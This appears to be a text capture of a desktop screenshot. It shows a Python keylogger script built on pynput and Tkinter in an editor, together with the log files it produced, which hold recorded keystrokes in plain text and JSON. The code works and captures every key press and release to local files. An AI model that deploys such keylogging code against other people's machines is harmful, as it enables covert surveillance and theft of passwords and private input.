 keylogger.py - C:\Users\dines\OneDrive\Desktop\keylogger\keylogger.py (3.10.11)
File Edit Format Run Options Window Help
import tkinter as tk
from tkinter import *
from pynput import keyboard
import json
keys_used = []
flag = False
keys = ""
def generate_text_log(key):
    with open('key_log.txt', "w+") as keys:
        keys.write(key)
def generate_json_file(keys_used):
    with open('key_log.json', '+wb') as key_log:
        key_list_bytes = json.dumps(keys_used).encode()
        key_log.write(key_list_bytes)
def on_press(key):
    global flag, keys_used, keys
    if flag == False:
        keys_used.append(
            {'Pressed': f'{key}'}
        )
        flag = True
    if flag == True:
        keys_used.append(
            {'Held': f'{key}'}
        )
    generate_json_file(keys_used)
def on_release(key):
    global flag, keys_used, keys
    keys_used.append(
        {'Released': f'{key}'}
    )
    if flag == True:
        flag = False
    generate_json_file(keys_used)
    keys = keys + str(key)
    generate_text_log(str(keys))
Keylogger
Keylogger stopped.
Start Stop
key_log
File Edit View
'n''o''t'Key.enter'i''s''d''h''a''s''d''a''s''k''d'
Ln 1, Col 1 51 characters 100% Windows (CRL UTF-8
Searc
Restricted Mode is intended for safe code browsing. Trus... Manage Learn More
{} key_log.json
C: > Users > dines > OneDrive > Desktop > keylogger > {} key_log.json > ...
1 [{"Pressed": "'n'"}, {"Held": "'n'"}, {"Held"
1
Restricted Mode 0 0 0 Spaces: 4 UTF-8 CRLF {} JSON
Ln: 28 Col: 20
Search
PC
2
ENG
IN
10:18
05-04-2024
PRE